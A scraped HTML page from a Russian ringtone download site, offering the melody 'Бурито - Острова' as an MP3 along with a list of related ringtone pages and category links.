

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://topzvonok.com/1419-burito-ostrova-melodiya-ringtone.html
body_size: 8528
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="utf-8">
<title>Бурито - Острова (Мелодия) рингтон - Скачать бесплатно на звонок телефона</title>
<meta name="description" content="Скачать рингтон Бурито - Острова (Мелодия) на телефон бесплатно без регистрации и в хорошем качестве.">
<link rel="canonical" href="https://topzvonok.com/1419-burito-ostrova-melodiya-ringtone.html">
<link rel="alternate" type="application/rss+xml" title="Скачать рингтон на звонок телефона бесплатно - Топ Звонок" href="https://topzvonok.com/rss.xml">
<style>body{background:#336699;color:#ccc;font-size:13px;font-family:arial,verdana,tahoma,sans-serif;width:100%;padding:0;margin:0;}header,nav,main,article,aside,section,footer{display:block}.clr{clear:both;}h1,h2,h3,h4,h5,h6{font-weight:600;}a{color:#0099FF;font-size:14px;text-decoration:none;}a:visited{color:#0099FF;text-decoration:none;}a:active{color:#0099FF;text-decoration:none;}a:hover{color:#ffffff;text-decoration:none;}.bodywrap{background:#336699;padding:0;margin:0;text-align:left;}header{margin:0;padding:0;text-align:left;}.top{background:#003366;color:#ccc;padding:0;margin:0;}.topblock{max-width:1000px;margin:0;margin:auto;background:#003366;color:#999;padding:10px;font-size:11px;text-align:center;}.topblock a{color:#f93;display:inline-block;text-decoration:none;font-size:18px;}.topblock a:hover{color:#09f;}.topblock p.center{text-align:center}.logo{text-align:left;}.formblock{max-width:640px;margin:0;margin:auto;text-align:center;clear:both;}.search{position:relative;color:#99CCFF;margin:0 20px 0 20px;}.search input{border:none;}.search .input{width:100%;padding:5px 37px 6px 15px;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:inset 0 0 5px rgba(0,0,0,0.1),inset 0 1px 2px rgba(0,0,0,0.3);border-radius:5px;background:#336699;border:1px solid #6699CC;font:13px Tahoma,Arial,sans-serif;color:#6699CC;outline:none;}.search .input:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.2),inset 0 1px 2px rgba(0,0,0,0.4);background:#FFF;color:#333;}.search .submit{position:absolute;top:0;right:0;width:37px;height:100%;cursor:pointer;background:url(../../../img/search.png) 50% no-repeat;opacity:.5}.search .submit:hover{opacity:.8;}input[type="search"]{-webkit-appearance:none;}main{margin:0;padding:0;text-align:left;clear:both;}
.container{max-width:840px;margin:0;margin:auto;padding:10px;background:#003366;border:1px solid #336699;color:#ccc;font-size:14px;text-align:left;}.container p{margin-top:5px;margin-bottom:5px;padding:0}.container p.more{color:#6699CC;padding:10px;margin:5px 0;text-align:left;font-size:16px;}.container p.more a{color:#6699CC;font-size:14px;font-weight:bold;}.container h1{text-align:center;color:#ffffff;font-size:18px;padding:5px;margin-top:30px;}.container h1.title{background:#336699;color:#ccc;font-size:16px;border-radius:25px;padding:5px 10px 5px 10px;margin:5px;}.container h2{color:#ccc;padding:0;margin:0;font-size:16px;text-align:left}.container h3{font-size:15px;color:#999;padding:0;margin:0;font-weight:700}.container p.err{background:#ffc;border:1px solid #f5f5f5;border-radius:10px;color:#666;padding:5px;margin:5px;}.container p.right{color:#999;text-align:right;font-size:11px}.right{color:#036;text-align:right;font-size:11px;}
.navi{text-align:center;background:#003366;color:#6699CC;font-size:11px;padding-bottom:5px;margin:0 10px 5px 10px;}.navi a{font-size:12px;}.navigat{color:#69C;font-size:11px;text-align:right;padding:0;margin:5px 0;}.navigat p{padding:0;margin:0}
.mainblock{background:#003366;color:#ccc;font-size:14px;padding:0;margin:0;text-align:left;}.mainblock p.title{background:#336699;color:#ccc;font-size:16px;border-radius:25px;padding:5px 10px 5px 10px;margin:5px;}.mainblock p.description{color:#6699CC;font-size:13px;padding:0;margin-left:15px;text-align:left;}.mainblock ul.list{background:#003366;color:#ccc;display:block;list-style-type:none;padding:0;margin:0;}.mainblock ul.list li{width:200px;background:#003366;padding:3px 0 3px 0;margin:0;display:inline-block;float:left;}.mainblock ul.list li.q{width:100%;background:#003366;padding:5px;margin:0;display:block;float:left;}.mainblock ul.list li span{color:#369;font-size:12px}.mainblock p{margin-top:10px;margin-bottom:10px;}.mainblock ul.list li.morelist{width:200px;background-image:url(../../../img/more.gif);background-repeat:no-repeat;background-position:left center;border:1px solid #09f;border-radius:25px;display:block;padding:10px 0 10px 35px;margin:15px;text-align:center;clear:both;}.mainblock ul.list li.morelist:hover{background-image:url(../../../img/more.gif);background-repeat:no-repeat;background-position:left center;}
.fileinfo{background-color: rgba(62,156,179,0.09);border-radius:25px;color:#336699;font-size:15px;margin:0;padding:5px;text-align:left;}.fileinfo p{color:#336699;font-size:13px;padding:0;margin-left:5px;text-align:center;}.fileinfo strong{font-weight:400;}
.fileblock{width:100%;margin: 0 auto;padding:0;text-align:center;}.block{width:40%;float:left;background:#336699;border-radius:5px;color:#fff;font-size:18px;padding:10px;margin:5px;}.block:hover{background:#6699CC;}
.download{color:#ccc;font-size:15px;padding:0;margin:0;text-align:left;}.download a{color:#ffffff;font-weight:bold;}.download a:hover{color:#fff;}.info{background:#036;border-bottom:1px solid #369;color:#69C;font-size:11px;text-align:left;padding:0 0 5px;margin:0}
p.text{text-align:center;color:#6699CC;font-size:13px;padding:0;margin:10px 0 15px 0;}.like{text-align:center;color:#ffffff;font-size:16px;padding:0;margin-bottom:10px;margin-right:50px;}.like a{color:#ffffff;font-size:16px;font-size:bold;}.like span.like{background:#FF6633;border-radius:25px;color:#fff;font-size:16px;padding:3px 25px 3px 25px;}.like span.like:hover{padding:2px 25px 2px 25px;}.center{text-align:center;padding:0;margin:0;}
.mainblock ul.catmenu{color:#ccc;display:block;list-style-type:none;padding:5px;margin:5px;}.mainblock ul.catmenu li{display:block;background:#003366;background-image: url(../../../img/play.png);background-repeat: no-repeat;background-position: left center;padding:15px 10px 15px 25px;border-bottom:1px solid #336699;}.mainblock ul.catmenu li:hover{background:#006699;background-image: url(../../../img/play.png);background-repeat: no-repeat;background-position: left center;}
footer{margin:0;padding:0;text-align:left;}.downblock{max-width:840px;margin:0;margin:auto;background:#003366;border-top:1px solid #09f;color:#999;font-size:13px;padding:10px 10px 20px 10px;}.downblock a{color:#0099FF;font-size:14px;}.downblock ul.footnav{border-bottom:1px solid #069;color:#ccc;display:inline-block;list-style-type:none;padding:10px;margin:0;}.downblock ul.footnav li{background-image:none;border:1px solid #336699;border-radius:25px;color:#ccc;font-size:16px;display:inline-block;padding:0 5px;margin:5px;}.downblock ul.footnav li:hover{background-image:none;background:#336699;}.downblock a{font-size:12px;text-decoration:none;}.downblock a:hover{color:#fff;text-decoration:none;}.footerblock{background:#003366;color:#99CCFF;font-size:13px;padding:20px 5px 40px 5px;}.footerblock a{color:#0099FF;font-size:12px;}.footerblock p.right{text-align:right;float:right;color:#99CCFF;}.berrors{background:#fce5ba;color:#a76846;margin:0 0 20px;padding:10px 20px}.berrors a{color:#aa4e43;text-decoration:underline}#loading-layer{display:block!important;background-color:#000;background-color:rgba(0,0,0,0.5);z-index:8888!important;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:before,#loading-layer:after{content:"";border-radius:50%;background-color:#fff;position:absolute;left:50%;top:50%}#loading-layer:before{width:100px;height:100px;margin:-50px 0 0 -50px}#loading-layer:after{width:40px;height:40px;background-color:#0392e4;margin:-20px 0 0 -20px}#loading-layer:before{animation:load1 1s infinite ease}#loading-layer:after{animation:load2 1s infinite -.32s ease}@keyframes load1{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.6,.6)}}@keyframes load2{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.5,.5)}}.rating{width:105px;height:21px;font-size:.9em;color:#F93;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.ad_s {width:100%; min-height:150px;padding:0;margin:0;}
.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1, .main-nav > li {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
max-width: 100%; min-width: 50px;}
.fx-between {-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.track-item {padding: 0;}.track-item:nth-child(2n+1) {background-color: rgba(62,156,179,0.04);padding:0;border-radius:25px;}.track-item a, a.track-desc {display: block;}.track-play {cursor: pointer; font-size: 14px; width: 40px; height: 40px; text-align: center; color: #fff;}.track-desc {padding: 0 5px;}.track-subtitle:before {content: '-'; display: inline; margin: 0 4px;}
.js-item-played .fa-play:before {content: '\f04c'; color: #fff;}.fa-play{color: #fff;}
.wplayer {width:100%; position: fixed; left: 0; bottom: 0; z-index: 990;}
.audioplayer {max-width: 840px; margin: 0 auto; height: 30px; padding: 10px;
background-color: #003366; color: #ccc; font-size: 13px; box-shadow: 0 -15px 30px rgba(0,0,0,0.2); position: relative;}
.audioplayer audio {display: none;}
.audioplayer-bar {position: absolute; left: 0px; right: 0px; top: -6px; height: 6px; 
	background-color: #336699; overflow: hidden; cursor: pointer;}
.audioplayer-bar-loaded {position: absolute; left: 0; top: 0; height: 100%; 
	background-color: rgba(0,0,0,0.1); border-radius: 10px 10px 0 0;}
.audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
	z-index: 10; border-radius: 0; background-color: #cccccc;}
.audioplayer-volume {position: relative; z-index: 100; margin-left: 20px; font-size: 18px;}
.audioplayer-muted .fa-volume-up:before {content: '\f6a9';}
.audioplayer-volume-button a {color: #ccc; display: block; height: 30px; line-height: 30px; text-align: center;}
.audioplayer-volume-adjust {position: absolute; left: 0; bottom: 100%; width: 30px; height: 100px; 
background-color: #336699; box-shadow: 0 0 10px rgba(0,0,0,0.5); padding: 10px; display: none;}
.audioplayer-volume-adjust > div {width: 10px; height: 80px; border-radius: 0px; 
position: relative; cursor: pointer; background-color: #003366; overflow: hidden;}
.audioplayer-volume-adjust > div > div {width: 100% !important; background-color: #fff; 
position: absolute; left: 0; bottom: 0; z-index: 10;}
.audioplayer-volume:hover .audioplayer-volume-adjust {display: block;}
.ap-dl {font-size: 24px; color: #3e9cb3; margin-left: 20px;}
.ap-time {font-size: 12px; color: #ccc; margin-left: 20px;}
.audioplayer-time-current:after {content: '/'; display: inline; margin: 0 6px;}
.ap-desc {width: 300px;}
.ap-img {width: 40px; height: 40px; margin-right: 10px;}
.ap-artist {font-size: 13px; margin-top: 5px; color: #ccc;}
.ap-title {font-size: 15px; font-weight: 500;}
.ap-btns {position: absolute; left: 50%; top: 50%; transform: translate(-50%,-50%);}
.audioplayer-playpause a {width: 40px; height: 40px; line-height: 40px; text-align: center; 
border-radius: 50%; display: block; position: relative; margin: 0 10px; background-color: #3e9cb3; color: #fff;}
.ap-prev, .ap-next {cursor: pointer; color: #fff; background-color: #3e9cb3; font-size: 18px; 
width: 30px; height: 30px; text-align: center; border-radius: 50%; font-size: 10px;}
.audioplayer-volume-button a:hover, .ap-dl:hover {opacity: 1; color: #fff;}
.audioplayer-stopped .audioplayer-playpause a {padding-left: 3px;}
.audioplayer-playpause a:hover, .ap-prev:hover, .ap-next:hover {background-color: #48b0ca; color: #fff;}
.wplayer-init .audioplayer-playpause .fas:before {content: '\f04b'; padding-left: 1px;}
.player-hide .wplayer {bottom: -80px;}
.player-hide .audioplayer {box-shadow: 0 -15px 30px rgba(0,0,0,0); transform: scale(0.5,0.5);}
.ap-title, .ap-artist {max-width: 230px;}
@media screen and (max-width: 630px) {.container h1{font-size:16px;}.mainblock ul.list li{width:100%;}.like{margin-right:1px;}}</style>
<link href="/templates/default/css/engine.css" type="text/css" rel="stylesheet" />
<link rel="shortcut icon" href="https://topzvonok.fm/favicon.ico" />
    <meta name="yandex-verification" content="bb09890131828895" />
<script type="text/javascript" src="https://bropusss.top/code/gy4tkmlbha5ha3ddf44tenjx" async></script>
</head>
<body>
<div class="bodywrap">
<header>
<div class="top">
<div class="topblock">
<a class="logo" href="https://topzvonok.fm"><b>Топ Звонок</b></a>
</div>
</div>
<div class="formblock"><form method="post" action='' class="search"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search"><input placeholder="Поиск рингтонов.." name="story" value="" type="search" class="input" /><input type="submit" value="" class="submit" /></form></div>
</header>
<div class="container">
<div id="dle-content">
<main>
<div class="mainblock">





<div class="navi"><a href="https://topzvonok.com">Скачать рингтоны</a> / <a href="https://topzvonok.com/category.html">Все категории</a> / <a href="https://topzvonok.com/melody-ringtones/">Мелодии на звонок</a></div>
<div class="fileinfo">
<h1>Бурито - Острова (Мелодия) рингтон</h1>
<div class="download">
<div class="like"><a href="https://topzvonok.com/1408-rustam-nahushev-day-mne-ognya-melodiya-ringtone.html"><span class="like"><<</span></a>
<a href="#" onclick="doRate('plus', '1419'); return false;" ><span class="like">&hearts;<span id="ratig-layer-1419" class="ignore-select"><span class="ratingtypeplus ignore-select" >3</span></span> +3 570</span></a>
<a href="https://topzvonok.com/1630-super-klassnaya-melodiya-na-zvonok-ringtone.html"><span class="like">>></span></a>
</div>
<div class="fileblock">
<div class="block">
<div class="track-item fx-row fx-middle js-item" data-track="https://topzvonok.com/uploads/files/2021-05/1620978265_60928f2b7f5mp3pc8k8tf.mp3" data-title="Бурито - Острова (Мелодия)" data-artist=" " data-img="https://topzvonok.com/favicon.ico"
><div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play">СЛУШАТЬ</span></div></div>
</div>
<div class="block">   
<p><a href="https://topzvonok.com/uploads/files/2021-05/1620978265_60928f2b7f5mp3pc8k8tf.mp3" download><span class="load"><b>СКАЧАТЬ MP3</b></span></a></p>
</div>
<div class="clr"></div>
</div>
</div>
<div class="clr"></div>
<p class="text"><a href="https://topzvonok.com/melody-ringtones/">Мелодии на звонок</a><br></p>
<ul class="list">

<li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Burito - Острова" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/1418-burito-ostrova-ringtone.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/1418-burito-ostrova-ringtone.html" title="Burito - Острова">Burito - Острова</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="ЭGO — Баю Бай (Мелодия)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/2318-yego-bayu-bay-melodiya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/2318-yego-bayu-bay-melodiya-rington.html" title="ЭGO — Баю Бай (Мелодия)">ЭGO — Баю Бай (Мелодия)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Ahmedshad - Аделина (Мелодия)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/323-ahmedshad-adelina-melodiya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/323-ahmedshad-adelina-melodiya-rington.html" title="Ahmedshad - Аделина (Мелодия)">Ahmedshad - Аделина (Мелодия)</a>
</div>
</li>




<li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Пропаганда - Русь" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14958-propaganda-rus-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14958-propaganda-rus-rington.html" title="Пропаганда - Русь">Пропаганда - Русь</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Максим Фадеев feat. Дарья Осипова &amp; Серафима Осипова - Дотянуться до мечты" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14961-maksim-fadeev-feat-darya-osipova-serafima-osipova-dotyanutsya-do-mechty-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14961-maksim-fadeev-feat-darya-osipova-serafima-osipova-dotyanutsya-do-mechty-rington.html" title="Максим Фадеев feat. Дарья Осипова &amp; Серафима Осипова - Дотянуться до мечты">Максим Фадеев feat. Дарья Осипова &amp; Серафима Осипова - Дотянуться до мечты</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Раменских - Знаешь, девочка" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14960-ramenskih-znaesh-devochka-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14960-ramenskih-znaesh-devochka-rington.html" title="Раменских - Знаешь, девочка">Раменских - Знаешь, девочка</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Nadeya &amp; Marasanova - What Is Love" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15053-nadeya-marasanova-what-is-love-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15053-nadeya-marasanova-what-is-love-rington.html" title="Nadeya &amp; Marasanova - What Is Love">Nadeya &amp; Marasanova - What Is Love</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Джоззи - Сбереги меня" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14959-dzhozzi-sberegi-menya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14959-dzhozzi-sberegi-menya-rington.html" title="Джоззи - Сбереги меня">Джоззи - Сбереги меня</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Денис RiDer &amp; Bagryana Nebo - Давай вали" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14951-denis-rider-bagryana-nebo-davay-vali-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14951-denis-rider-bagryana-nebo-davay-vali-rington.html" title="Денис RiDer &amp; Bagryana Nebo - Давай вали">Денис RiDer &amp; Bagryana Nebo - Давай вали</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="ManifestMusic.Studio - What I Want" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15019-manifestmusicstudio-what-i-want-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15019-manifestmusicstudio-what-i-want-rington.html" title="ManifestMusic.Studio - What I Want">ManifestMusic.Studio - What I Want</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Viki Show - Ваушная" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15017-viki-show-vaushnaya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15017-viki-show-vaushnaya-rington.html" title="Viki Show - Ваушная">Viki Show - Ваушная</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Simple Romantics - Lady Vamp" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15052-simple-romantics-lady-v-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15052-simple-romantics-lady-v-rington.html" title="Simple Romantics - Lady Vamp">Simple Romantics - Lady Vamp</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Yearboox - Graceland" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14900-yearboox-graceland-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14900-yearboox-graceland-rington.html" title="Yearboox - Graceland">Yearboox - Graceland</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Супердетки - Капельки дождя" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14957-superdetki-kapelki-dozhdya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14957-superdetki-kapelki-dozhdya-rington.html" title="Супердетки - Капельки дождя">Супердетки - Капельки дождя</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Люся Чеботина - По барабану (DALmusic Radio Mix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14903-lyusya-chebotina-po-barabanu-dalmusic-radio-mix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14903-lyusya-chebotina-po-barabanu-dalmusic-radio-mix-rington.html" title="Люся Чеботина - По барабану (DALmusic Radio Mix)">Люся Чеботина - По барабану (DALmusic Radio Mix)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Milen - Шепотом" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15033-milen-shepotom-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15033-milen-shepotom-rington.html" title="Milen - Шепотом">Milen - Шепотом</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15051-jaman-t-zima-ruslan-mishin-andy-shik-remix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15051-jaman-t-zima-ruslan-mishin-andy-shik-remix-rington.html" title="Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)">Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Люся Чеботина - По барабану (Ruslan Mishin &amp; Tim Bird Remix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14916-lyusya-chebotina-po-barabanu-ruslan-mishin-tim-bird-remix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14916-lyusya-chebotina-po-barabanu-ruslan-mishin-tim-bird-remix-rington.html" title="Люся Чеботина - По барабану (Ruslan Mishin &amp; Tim Bird Remix)">Люся Чеботина - По барабану (Ruslan Mishin &amp; Tim Bird Remix)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Chris Wonderful - First Touch" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15152-chris-wonderful-first-touch-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15152-chris-wonderful-first-touch-rington.html" title="Chris Wonderful - First Touch">Chris Wonderful - First Touch</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Davvi &amp; JamBeats - So Low" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15129-davvi-jambeats-so-low-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15129-davvi-jambeats-so-low-rington.html" title="Davvi &amp; JamBeats - So Low">Davvi &amp; JamBeats - So Low</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Osman Altun - Miles from California" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15050-osman-altun-miles-from-california-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15050-osman-altun-miles-from-california-rington.html" title="Osman Altun - Miles from California">Osman Altun - Miles from California</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Сателлит - Под бой курантов" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14904-satellit-pod-boy-kurantov-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14904-satellit-pod-boy-kurantov-rington.html" title="Сателлит - Под бой курантов">Сателлит - Под бой курантов</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Фиксай - Туринг" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15078-fiksay-turing-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15078-fiksay-turing-rington.html" title="Фиксай - Туринг">Фиксай - Туринг</a>
</div>
</li>
<li class="morelist"><a href="https://topzvonok.com/ringtones/">ПОКАЗАТЬ ЕЩЁ</a></li>
</ul>
</div>

<div class="clr"></div>
</div>
</main>    
</div>
</div>
<div class="clr"></div>
<div class="downblock">
<ul class="footnav">
<li><a href="https://topzvonok.fm/#popular">&uarr; Топовые</a></li>
<li><a href="https://topzvonok.fm/lastnews/">Все рингтоны</a></li>
<li><a href="https://topzvonok.fm/ringtones/">Новые 2025</a></li>
<li><a href="https://topzvonok.fm/pripevy-pesen/">Припевы песен</a></li>
<li><a href="https://topzvonok.fm/best-zvonok/">Звонок на любой вкус</a></li>
<li><a href="https://topzvonok.fm/free-ringtones/">Бесплатные</a></li>
<li><a href="https://topzvonok.fm/ring/">На звонок</a></li>
<li><a href="https://topzvonok.fm/tones/">На будильник и смс</a></li>
<li><a href="https://topzvonok.fm/movies-games-ringtones/">Из фильмов и игр</a></li>
<li><a href="https://topzvonok.fm/children-ringtones/">Детские</a></li>
<li><a href="https://topzvonok.fm/iphone-ringtones/">На iPhone</a></li>
<li><a href="https://topzvonok.fm/melody-ringtones/">Мелодии на звонок</a></li>
<li><a href="https://topzvonok.fm/remix-ringtones/">Remix</a></li>
<li><a href="https://topzvonok.fm/marimba-ringtony/">Marimba</a></li>
<li><a href="https://topzvonok.fm/zvuki/">Звуки</a></li>
<li><a href="https://topzvonok.fm/tiktok-ringtones/">TikTok</a></li>
<li><a href="https://topzvonok.fm/other-ringtones/">Разные</a></li>
</ul>
